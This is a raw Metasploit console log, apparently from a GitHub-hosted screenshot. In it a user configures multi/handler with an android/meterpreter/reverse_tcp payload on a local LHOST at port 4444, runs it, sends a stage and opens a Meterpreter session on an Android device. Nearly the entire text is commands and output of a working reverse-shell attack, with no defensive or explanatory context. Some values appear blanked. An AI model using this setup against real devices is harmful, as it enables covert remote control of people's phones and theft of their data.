 =[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST
LHOST => 192.168.10.25
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 4444
[*] Sending stage (72423 bytes) to
[*] Meterpreter session 1 opened :4444 -> 51096) at 2025-08-08 10:57:58 -0400
meterpreter >